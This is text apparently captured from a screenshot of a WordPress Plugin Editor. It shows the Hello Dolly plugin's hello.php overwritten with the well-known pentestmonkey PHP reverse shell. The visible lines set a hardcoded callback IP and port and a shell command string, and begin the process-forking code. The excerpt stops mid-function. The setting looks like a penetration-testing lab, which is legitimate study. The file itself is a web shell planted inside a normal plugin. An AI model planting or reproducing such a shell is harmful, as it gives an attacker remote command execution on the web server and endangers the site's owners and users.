 Wordy 8 0 New Howdy, Mark Jones
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 4
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Activity monitor
Collapse menu
WordPress 6.0.2 is available! Please update now.
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.19';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
Documentation: Function Name... Look Up